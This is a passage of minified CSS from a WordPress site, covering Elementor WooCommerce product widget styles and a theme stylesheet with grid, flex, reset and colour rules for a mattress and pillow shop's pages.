.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins{color:#6ec1e4;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price ins .amount{color:#6ec1e4;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del{color:#6ec1e4;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount{color:#6ec1e4;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .button{font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-woocommerce-products.elementor-wc-products .added_to_cart{font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#6ec1e4;}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#6ec1e4;}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-wc-products.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price ins{color:#6ec1e4;}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price ins .amount{color:#6ec1e4;}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price del{color:#6ec1e4;}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price del .amount{color:#6ec1e4;}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .price del {font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-wc-products.elementor-wc-products ul.products li.product .button{font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-wc-products.elementor-wc-products .added_to_cart{font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-wc-add-to-cart .elementor-button{font-family:"Quicksand", Montserrat;font-weight:500;background-color:#61ce70;}.elementor-widget-wc-categories .woocommerce .woocommerce-loop-category__title{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-wc-categories .woocommerce-loop-category__title .count{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name, .elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-woocommerce-product-title .elementor-heading-title{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-woocommerce-product-meta .product_meta .detail-container:not(:last-child):after{border-color:#7a7a7a;}.elementor-widget-woocommerce-product-content{color:#7a7a7a;font-family:"Quicksand", Montserrat;font-weight:400;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#6ec1e4;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#6ec1e4;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins{color:#6ec1e4;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount{color:#6ec1e4;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del{color:#6ec1e4;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount{color:#6ec1e4;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del {font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .button{font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-woocommerce-product-related.elementor-wc-products .added_to_cart{font-family:"Quicksand", Montserrat;font-weight:500;}.woocommerce .elementor-widget-woocommerce-product-related.elementor-wc-products .products > h2{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-product__title{color:#6ec1e4;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{color:#6ec1e4;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-product__title, .elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .woocommerce-loop-category__title{font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price ins{color:#6ec1e4;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price ins .amount{color:#6ec1e4;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del{color:#6ec1e4;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del .amount{color:#6ec1e4;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .price del {font-family:"Quicksand", Montserrat;font-weight:600;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products ul.products li.product .button{font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products .added_to_cart{font-family:"Quicksand", Montserrat;font-weight:500;}.elementor-widget-woocommerce-product-upsell.elementor-wc-products .products > h2{color:#6ec1e4;font-family:"Quicksand", Montserrat;font-weight:600;}

--- FILE ---
content_type: text/css
request_url: https://nemcattuong.com/wp-content/themes/vpw_theme/css/style.min_d90510.css?ver=6.1.9
body_size: 131288
content:
.container-lg,main.page-buy .section-user-reviews .stamped-container{margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px}@media(min-width:768px){.container-lg,main.page-buy .section-user-reviews .stamped-container{max-width:936px}}@media(min-width:1128px){.container-lg,main.page-buy .section-user-reviews .stamped-container{max-width:1392px}}@media(min-width:768px){.container-lg,main.page-buy .section-user-reviews .stamped-container{padding-left:24px;padding-right:24px}}.container-sm{margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px;max-width:880px}@media(min-width:768px){.container-sm{padding-left:24px;padding-right:24px}}.container-md{margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px;max-width:1156px}@media(min-width:768px){.container-md{padding-left:24px;padding-right:24px}}.container-xl{margin-left:auto;margin-right:auto;padding-left:16px;padding-right:16px;max-width:1520px}@media(min-width:768px){.container-xl{padding-left:24px;padding-right:24px}}.container-fluid{padding-left:16px;padding-right:16px}@media(min-width:768px){.container-fluid{padding-left:24px;padding-right:24px}}.row{display:flex;flex-wrap:wrap;margin-left:-8px;margin-right:-8px}@media(min-width:768px){.row{margin-left:-12px;margin-right:-12px}}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.column{position:relative;width:100%;min-height:1px;padding-left:8px;padding-right:8px}@media(min-width:768px){.column{padding-left:12px;padding-right:12px}}.flex-child .column{display:flex}.col{flex-basis:0;flex-grow:1;max-width:100%}.col-auto{flex:0 0 auto;width:auto;max-width:none}.col-1{flex:0 0 8.33333%;max-width:8.33333%}.col-2{flex:0 0 16.66667%;max-width:16.66667%}.col-3{flex:0 0 25%;max-width:25%}.col-4{flex:0 0 33.33333%;max-width:33.33333%}.col-5{flex:0 0 41.66667%;max-width:41.66667%}.col-6{flex:0 0 50%;max-width:50%}.col-7{flex:0 0 58.33333%;max-width:58.33333%}.col-8{flex:0 0 66.66667%;max-width:66.66667%}.col-9{flex:0 0 75%;max-width:75%}.col-10{flex:0 0 83.33333%;max-width:83.33333%}.col-11{flex:0 0 91.66667%;max-width:91.66667%}.col-12{flex:0 0 100%;max-width:100%}.order-first{order:-1}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-4{order:4}.order-5{order:5}.order-6{order:6}.order-7{order:7}.order-8{order:8}.order-9{order:9}.order-10{order:10}.order-11{order:11}.order-12{order:12}.offset-1{margin-left:8.33333%}.offset-2{margin-left:16.66667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.33333%}.offset-5{margin-left:41.66667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.33333%}.offset-8{margin-left:66.66667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.33333%}.offset-11{margin-left:91.66667%}@media(min-width:540px){.col-sm{flex-basis:0;flex-grow:1;max-width:100%}.col-sm-auto{flex:0 0 auto;width:auto;max-width:none}.col-sm-1{flex:0 0 8.33333%;max-width:8.33333%}.col-sm-2{flex:0 0 16.66667%;max-width:16.66667%}.col-sm-3{flex:0 0 25%;max-width:25%}.col-sm-4{flex:0 0 33.33333%;max-width:33.33333%}.col-sm-5{flex:0 0 41.66667%;max-width:41.66667%}.col-sm-6{flex:0 0 50%;max-width:50%}.col-sm-7{flex:0 0 58.33333%;max-width:58.33333%}.col-sm-8{flex:0 0 66.66667%;max-width:66.66667%}.col-sm-9{flex:0 0 75%;max-width:75%}.col-sm-10{flex:0 0 83.33333%;max-width:83.33333%}.col-sm-11{flex:0 0 91.66667%;max-width:91.66667%}.col-sm-12{flex:0 0 100%;max-width:100%}.order-sm-first{order:-1}.order-sm-1{order:1}.order-sm-2{order:2}.order-sm-3{order:3}.order-sm-4{order:4}.order-sm-5{order:5}.order-sm-6{order:6}.order-sm-7{order:7}.order-sm-8{order:8}.order-sm-9{order:9}.order-sm-10{order:10}.order-sm-11{order:11}.order-sm-12{order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.33333%}.offset-sm-2{margin-left:16.66667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.33333%}.offset-sm-5{margin-left:41.66667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.33333%}.offset-sm-8{margin-left:66.66667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.33333%}.offset-sm-11{margin-left:91.66667%}}@media(min-width:768px){.col-md{flex-basis:0;flex-grow:1;max-width:100%}.col-md-auto{flex:0 0 auto;width:auto;max-width:none}.col-md-1{flex:0 0 8.33333%;max-width:8.33333%}.col-md-2{flex:0 0 16.66667%;max-width:16.66667%}.col-md-3{flex:0 0 25%;max-width:25%}.col-md-4{flex:0 0 33.33333%;max-width:33.33333%}.col-md-5{flex:0 0 41.66667%;max-width:41.66667%}.col-md-6{flex:0 0 50%;max-width:50%}.col-md-7{flex:0 0 58.33333%;max-width:58.33333%}.col-md-8{flex:0 0 66.66667%;max-width:66.66667%}.col-md-9{flex:0 0 75%;max-width:75%}.col-md-10{flex:0 0 83.33333%;max-width:83.33333%}.col-md-11{flex:0 0 91.66667%;max-width:91.66667%}.col-md-12{flex:0 0 100%;max-width:100%}.order-md-first{order:-1}.order-md-1{order:1}.order-md-2{order:2}.order-md-3{order:3}.order-md-4{order:4}.order-md-5{order:5}.order-md-6{order:6}.order-md-7{order:7}.order-md-8{order:8}.order-md-9{order:9}.order-md-10{order:10}.order-md-11{order:11}.order-md-12{order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.33333%}.offset-md-2{margin-left:16.66667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.33333%}.offset-md-5{margin-left:41.66667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.33333%}.offset-md-8{margin-left:66.66667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.33333%}.offset-md-11{margin-left:91.66667%}}@media(min-width:1128px){.col-lg{flex-basis:0;flex-grow:1;max-width:100%}.col-lg-auto{flex:0 0 auto;width:auto;max-width:none}.col-lg-1{flex:0 0 8.33333%;max-width:8.33333%}.col-lg-2{flex:0 0 16.66667%;max-width:16.66667%}.col-lg-3{flex:0 0 25%;max-width:25%}.col-lg-4{flex:0 0 33.33333%;max-width:33.33333%}.col-lg-5{flex:0 0 41.66667%;max-width:41.66667%}.col-lg-6{flex:0 0 50%;max-width:50%}.col-lg-7{flex:0 0 58.33333%;max-width:58.33333%}.col-lg-8{flex:0 0 66.66667%;max-width:66.66667%}.col-lg-9{flex:0 0 75%;max-width:75%}.col-lg-10{flex:0 0 83.33333%;max-width:83.33333%}.col-lg-11{flex:0 0 91.66667%;max-width:91.66667%}.col-lg-12{flex:0 0 100%;max-width:100%}.order-lg-first{order:-1}.order-lg-1{order:1}.order-lg-2{order:2}.order-lg-3{order:3}.order-lg-4{order:4}.order-lg-5{order:5}.order-lg-6{order:6}.order-lg-7{order:7}.order-lg-8{order:8}.order-lg-9{order:9}.order-lg-10{order:10}.order-lg-11{order:11}.order-lg-12{order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.33333%}.offset-lg-2{margin-left:16.66667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.33333%}.offset-lg-5{margin-left:41.66667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.33333%}.offset-lg-8{margin-left:66.66667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.33333%}.offset-lg-11{margin-left:91.66667%}}@media(min-width:1600px){.col-xl{flex-basis:0;flex-grow:1;max-width:100%}.col-xl-auto{flex:0 0 auto;width:auto;max-width:none}.col-xl-1{flex:0 0 8.33333%;max-width:8.33333%}.col-xl-2{flex:0 0 16.66667%;max-width:16.66667%}.col-xl-3{flex:0 0 25%;max-width:25%}.col-xl-4{flex:0 0 33.33333%;max-width:33.33333%}.col-xl-5{flex:0 0 41.66667%;max-width:41.66667%}.col-xl-6{flex:0 0 50%;max-width:50%}.col-xl-7{flex:0 0 58.33333%;max-width:58.33333%}.col-xl-8{flex:0 0 66.66667%;max-width:66.66667%}.col-xl-9{flex:0 0 75%;max-width:75%}.col-xl-10{flex:0 0 83.33333%;max-width:83.33333%}.col-xl-11{flex:0 0 91.66667%;max-width:91.66667%}.col-xl-12{flex:0 0 100%;max-width:100%}.order-xl-first{order:-1}.order-xl-1{order:1}.order-xl-2{order:2}.order-xl-3{order:3}.order-xl-4{order:4}.order-xl-5{order:5}.order-xl-6{order:6}.order-xl-7{order:7}.order-xl-8{order:8}.order-xl-9{order:9}.order-xl-10{order:10}.order-xl-11{order:11}.order-xl-12{order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.33333%}.offset-xl-2{margin-left:16.66667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.33333%}.offset-xl-5{margin-left:41.66667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.33333%}.offset-xl-8{margin-left:66.66667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.33333%}.offset-xl-11{margin-left:91.66667%}}.flex{display:flex}.flex-row{flex-direction:row}.flex-column,.block-filtered-reviews .review-box{flex-direction:column}.flex-row-reverse{flex-direction:row-reverse}.flex-column-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.flex-wrap-reverse{flex-wrap:wrap-reverse}.justify-content-start{justify-content:flex-start}.justify-content-end{justify-content:flex-end}.justify-content-center,.main-header .desktop-menu .primary-menu li .submenu.all-products-submenu ul.products li.compare-link a,main.page.mattress-education .mattresses-still-life .takeover-label,main.page.pillow-category .model-display .model-section-header,main.page.pillow-category .model-display .model-wrapper .row .model-slider .frosted-section,main.page.pillow-category .pillows-still-life .takeover-label,main.page.pillow-category .double-box .box1,main.page.pillow-category .double-box .box2,.takeover-content .pillow-compare-takeover.detail-compare .sticky-header .product-head,main.page.homepage .ralph-footer .right,main.page.black-friday .sale-details .sale-pop-box div,main.page.returns .returns-center-intro .popup-info-container,main.page.promo-page .double-box .box1,main.page.promo-page .double-box .box2,main.page.finance .double-box .box1,main.page.finance .double-box .box2,main.page.may-4 .double-box .box1,main.page.may-4 .double-box .box2,main.page.email-subscribe .double-box .box1,main.page.email-subscribe .double-box .box2,.block-filtered-reviews .filtered-review-header .filter-wrapper,.block-filtered-reviews .filtered-review-slider .arrow,.block-double-block .box1,.block-double-block .box2,.component-promo-modal-lg .promo-wrapper,.component-promo-modal-lg .intent-inputs-container,.component-floatie .floatie-wrapper .floatie-content div.header,.component-floatie .floatie-wrapper .floatie-content .body .benefits,.component-floatie .floatie-wrapper .floatie-content .body .benefits .learnMore .learnMore-button{justify-content:center}.justify-content-between,main.page.mattress-compare .compare-section .mattresses .dropdown .default-variant.display-price,main.page-buy .dropdown .default-variant.display-price,main.page-bundle .dropdown .default-variant.display-price,.bundle-modal .dropdown .default-variant.display-price{justify-content:space-between}.justify-content-around{justify-content:space-around}.align-items-start{align-items:flex-start}.align-items-end{align-items:flex-end}.align-items-center,.main-header .mobile-menu button,.main-header .mobile-menu .try-in-store a,.main-header .mobile-menu .num-test.phone a,main.page.mattress-education .mattresses-still-life .takeover-label,main.page.pillow-category .model-display .model-section-header,main.page.pillow-category .model-display .model-wrapper .row .model-slider .frosted-section,main.page.pillow-category .pillows-still-life .takeover-label,main.page.pillow-category .double-box .box1,main.page.pillow-category .double-box .box2,.takeover-content .pillow-compare-takeover.detail-compare .sticky-header .product-head,main.page.homepage .ralph-footer .right,main.page.wondergel .wondergel-wrapper,main.page.promo-page .double-box .box1,main.page.promo-page .double-box .box2,main.page.finance .double-box .box1,main.page.finance .double-box .box2,main.page.may-4 .double-box .box1,main.page.may-4 .double-box .box2,main.page.email-subscribe .double-box .box1,main.page.email-subscribe .double-box .box2,main.page.research-thankyou .research-wrapper,.block-filtered-reviews .filtered-review-header .filter-wrapper,.block-filtered-reviews .filtered-review-slider .arrow,.block-double-block .box1,.block-double-block .box2,.component-floatie .floatie-wrapper .floatie-content div.header,.component-floatie .floatie-wrapper .floatie-content .body .benefits,.component-floatie .floatie-wrapper .floatie-content .body .benefits .learnMore .learnMore-button{align-items:center}.align-items-baseline{align-items:baseline}.align-items-stretch{align-items:stretch}.align-content-start{align-content:flex-start}.align-content-end{align-content:flex-end}.align-content-center{align-content:center}.align-content-between{align-content:space-between}.align-content-around{align-content:space-around}.align-content-stretch{align-content:stretch}.align-self-auto{align-self:auto}.align-self-start{align-self:flex-start}.align-self-end{align-self:flex-end}.align-self-center{align-self:center}.align-self-baseline{align-self:baseline}.align-self-stretch{align-self:stretch}@media(min-width:540px){.flex-sm{display:flex}.flex-sm-row{flex-direction:row}.flex-sm-column{flex-direction:column}.flex-sm-row-reverse{flex-direction:row-reverse}.flex-sm-column-reverse{flex-direction:column-reverse}.flex-sm-wrap{flex-wrap:wrap}.flex-sm-nowrap{flex-wrap:nowrap}.flex-sm-wrap-reverse{flex-wrap:wrap-reverse}.justify-content-sm-start{justify-content:flex-start}.justify-content-sm-end{justify-content:flex-end}.justify-content-sm-center{justify-content:center}.justify-content-sm-between{justify-content:space-between}.justify-content-sm-around{justify-content:space-around}.align-items-sm-start{align-items:flex-start}.align-items-sm-end{align-items:flex-end}.align-items-sm-center{align-items:center}.align-items-sm-baseline{align-items:baseline}.align-items-sm-stretch{align-items:stretch}.align-content-sm-start{align-content:flex-start}.align-content-sm-end{align-content:flex-end}.align-content-sm-center{align-content:center}.align-content-sm-between{align-content:space-between}.align-content-sm-around{align-content:space-around}.align-content-sm-stretch{align-content:stretch}.align-self-sm-auto{align-self:auto}.align-self-sm-start{align-self:flex-start}.align-self-sm-end{align-self:flex-end}.align-self-sm-center{align-self:center}.align-self-sm-baseline{align-self:baseline}.align-self-sm-stretch{align-self:stretch}}@media(min-width:768px){.flex-md{display:flex}.flex-md-row{flex-direction:row}.flex-md-column{flex-direction:column}.flex-md-row-reverse{flex-direction:row-reverse}.flex-md-column-reverse{flex-direction:column-reverse}.flex-md-wrap{flex-wrap:wrap}.flex-md-nowrap{flex-wrap:nowrap}.flex-md-wrap-reverse{flex-wrap:wrap-reverse}.justify-content-md-start{justify-content:flex-start}.justify-content-md-end{justify-content:flex-end}.justify-content-md-center{justify-content:center}.justify-content-md-between{justify-content:space-between}.justify-content-md-around{justify-content:space-around}.align-items-md-start{align-items:flex-start}.align-items-md-end{align-items:flex-end}.align-items-md-center{align-items:center}.align-items-md-baseline{align-items:baseline}.align-items-md-stretch{align-items:stretch}.align-content-md-start{align-content:flex-start}.align-content-md-end{align-content:flex-end}.align-content-md-center{align-content:center}.align-content-md-between{align-content:space-between}.align-content-md-around{align-content:space-around}.align-content-md-stretch{align-content:stretch}.align-self-md-auto{align-self:auto}.align-self-md-start{align-self:flex-start}.align-self-md-end{align-self:flex-end}.align-self-md-center{align-self:center}.align-self-md-baseline{align-self:baseline}.align-self-md-stretch{align-self:stretch}}@media(min-width:1128px){.flex-lg{display:flex}.flex-lg-row{flex-direction:row}.flex-lg-column{flex-direction:column}.flex-lg-row-reverse{flex-direction:row-reverse}.flex-lg-column-reverse{flex-direction:column-reverse}.flex-lg-wrap{flex-wrap:wrap}.flex-lg-nowrap{flex-wrap:nowrap}.flex-lg-wrap-reverse{flex-wrap:wrap-reverse}.justify-content-lg-start{justify-content:flex-start}.justify-content-lg-end{justify-content:flex-end}.justify-content-lg-center{justify-content:center}.justify-content-lg-between{justify-content:space-between}.justify-content-lg-around{justify-content:space-around}.align-items-lg-start{align-items:flex-start}.align-items-lg-end{align-items:flex-end}.align-items-lg-center{align-items:center}.align-items-lg-baseline{align-items:baseline}.align-items-lg-stretch{align-items:stretch}.align-content-lg-start{align-content:flex-start}.align-content-lg-end{align-content:flex-end}.align-content-lg-center{align-content:center}.align-content-lg-between{align-content:space-between}.align-content-lg-around{align-content:space-around}.align-content-lg-stretch{align-content:stretch}.align-self-lg-auto{align-self:auto}.align-self-lg-start{align-self:flex-start}.align-self-lg-end{align-self:flex-end}.align-self-lg-center{align-self:center}.align-self-lg-baseline{align-self:baseline}.align-self-lg-stretch{align-self:stretch}}@media(min-width:1600px){.flex-xl{display:flex}.flex-xl-row{flex-direction:row}.flex-xl-column{flex-direction:column}.flex-xl-row-reverse{flex-direction:row-reverse}.flex-xl-column-reverse{flex-direction:column-reverse}.flex-xl-wrap{flex-wrap:wrap}.flex-xl-nowrap{flex-wrap:nowrap}.flex-xl-wrap-reverse{flex-wrap:wrap-reverse}.justify-content-xl-start{justify-content:flex-start}.justify-content-xl-end{justify-content:flex-end}.justify-content-xl-center{justify-content:center}.justify-content-xl-between{justify-content:space-between}.justify-content-xl-around{justify-content:space-around}.align-items-xl-start{align-items:flex-start}.align-items-xl-end{align-items:flex-end}.align-items-xl-center{align-items:center}.align-items-xl-baseline{align-items:baseline}.align-items-xl-stretch{align-items:stretch}.align-content-xl-start{align-content:flex-start}.align-content-xl-end{align-content:flex-end}.align-content-xl-center{align-content:center}.align-content-xl-between{align-content:space-between}.align-content-xl-around{align-content:space-around}.align-content-xl-stretch{align-content:stretch}.align-self-xl-auto{align-self:auto}.align-self-xl-start{align-self:flex-start}.align-self-xl-end{align-self:flex-end}.align-self-xl-center{align-self:center}.align-self-xl-baseline{align-self:baseline}.align-self-xl-stretch{align-self:stretch}}.hide-xs-up{display:none!important}@media(max-width:539px){.hide-xs-down{display:none!important}}@media(min-width:540px){.hide-sm-up{display:none!important}}@media(max-width:767px){.hide-sm-down{display:none!important}}@media(min-width:768px){.hide-md-up{display:none!important}}@media(max-width:1127px){.hide-md-down{display:none!important}}@media(min-width:1128px){.hide-lg-up{display:none!important}}@media(max-width:1599px){.hide-lg-down{display:none!important}}@media(min-width:1600px){.hide-xl-up{display:none!important}}.hide-xl-down{display:none!important}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline;box-sizing:border-box}*:before,*:after{box-sizing:inherit}a:hover{cursor:pointer}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}main{display:flex;flex-direction:column}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}:focus{outline:none}body{line-height:1.5;color:#423c48}h1,h2,h3,h4{font-family:montserrat,sans-serif;font-weight:600}@media(min-width:768px){h1,h2,h3,h4{line-height:1.2}}img{width:100%}sup{vertical-align:super;font-size:50%}a{text-decoration:none;color:inherit}p a{text-decoration:underline}p+p,p+ul{margin-top:1em}ul{padding-left:20px}.affirm-modal-trigger,.aff-payment,.aff-month,.affirm-ala-price,.affirm-ala-price .currency-sign{text-decoration:none}.c-white,.c-white h1,.c-white h2,.c-white h3,.c-white h4,.badge,main.page.plush-pillow .block-subnav:before,main.page.mattress-education .pop-review-section .pop-review .single-review,main.page.homepage .ralph-footer .right,main.page.returns .returns-center-intro .night-counter-bar-container .night-counter-bar .after-counter-text .large-nights,main.page.returns .begin-return .call-button,main.page.finance .double-box .pricing .from-price,.block-product-selection .product-heading,.component-promo-banner,.component-promo-banner .close-button,.component-promo-modal .promo-wrapper,.component-promo-modal .promo-wrapper h1,.component-promo-modal .promo-wrapper h2,.component-promo-modal .promo-wrapper h3,.component-promo-modal .promo-wrapper h4,.component-promo-modal-lg .promo-wrapper,.component-promo-modal-lg .promo-wrapper h1,.component-promo-modal-lg .promo-wrapper h2,.component-promo-modal-lg .promo-wrapper h3,.component-promo-modal-lg .promo-wrapper h4,.component-promo-modal-lg .intent-inputs-container .input-first-name,.component-promo-modal-lg .intent-inputs-container .input-last-name,.component-promo-modal-lg .intent-inputs-container .input-email,.component-promo-modal-lg .close-modal-btn,#main-cart.cart .cart-bottom .scrollable-cross-sale .cross-sale-product-container .inner-cross-sale-container .crosssale-add-to-cart .cart-btn-white:hover{color:#fff}.c-purple,h1,h2,h3,h4,main.page.seatcushion-category .compare-intro .cushions .padded-price .price,main.page.pillow-category .compare-intro .pillows .product-content .padded-price.desktop p span,main.page.returns .returns-center-intro .popup-info-container .popup-info strong,main.page.returns .begin-return .call-button:hover,main.page.may-4 .component-floatie .floatie-wrapper .floatie-content,main.page.may-4 .component-floatie .floatie-wrapper .floatie-content h2,.block-filtered-reviews .filtered-review-header .filter-wrapper .filter-label-container .filter-label.active,.block-filtered-reviews .review-box .review-copy.more-text+.continue-reading,.block-filtered-reviews .review-footer,.block-products-scrollable .padded-price .price,.component-promo-overlay,.component-promo-modal-lg .banner-modal-wrapper,.component-promo-modal-lg .close-modal-btn:hover,.component-floatie .floatie-wrapper .floatie-content .body .benefits .learnMore .learnMore-button .learnMoreIcon{color:#45166a}.c-black{color:#000}.c-purple-dark,main.page.homepage .ralph-footer .left .copyright,main.page.adjustment .block-reviews .review-box,.block-product-selection .call-to-action span{color:#341458}.c-purple-black,main.page.returns .returns-center-intro .popup-info-container .popup-info{color:#190d3a}.c-purple-light,main.page.black-friday .sale-details .sale-pop-box .details .disclaimer{color:#773d94}.c-purple-gradient{color:linear-gradient(to right top,#341458,#45166a)}.c-pink{color:#bc158a}.c-lavender,#main-cart.cart .or span{color:#cac6db}.c-lavender-light{color:#ededf4}.c-gray-1{color:#181024}.c-gray-2,main.page-legal.warranties .legal-jump-links li .subchildren,main.page.pet-bed-lp .review-footer .c-purple,main.page.pet-bed-lp .review-footer h1,main.page.pet-bed-lp .review-footer h2,main.page.pet-bed-lp .review-footer h3,main.page.pet-bed-lp .review-footer h4,main.page.pet-bed-lp .review-footer main.page.seatcushion-category .compare-intro .cushions .padded-price .price,main.page.seatcushion-category .compare-intro .cushions .padded-price main.page.pet-bed-lp .review-footer .price,main.page.pet-bed-lp .review-footer main.page.pillow-category .compare-intro .pillows .product-content .padded-price.desktop p span,main.page.pillow-category .compare-intro .pillows .product-content .padded-price.desktop p main.page.pet-bed-lp .review-footer span,main.page.pet-bed-lp .review-footer main.page.returns .returns-center-intro .popup-info-container .popup-info strong,main.page.returns .returns-center-intro .popup-info-container .popup-info main.page.pet-bed-lp .review-footer strong,main.page.pet-bed-lp .review-footer main.page.returns .begin-return .call-button:hover,main.page.returns .begin-return main.page.pet-bed-lp .review-footer .call-button:hover,main.page.pet-bed-lp .review-footer main.page.may-4 .component-floatie .floatie-wrapper .floatie-content,main.page.may-4 .component-floatie .floatie-wrapper main.page.pet-bed-lp .review-footer .floatie-content,main.page.pet-bed-lp .review-footer main.page.may-4 .component-floatie .floatie-wrapper .floatie-content h2,main.page.may-4 .component-floatie .floatie-wrapper .floatie-content main.page.pet-bed-lp .review-footer 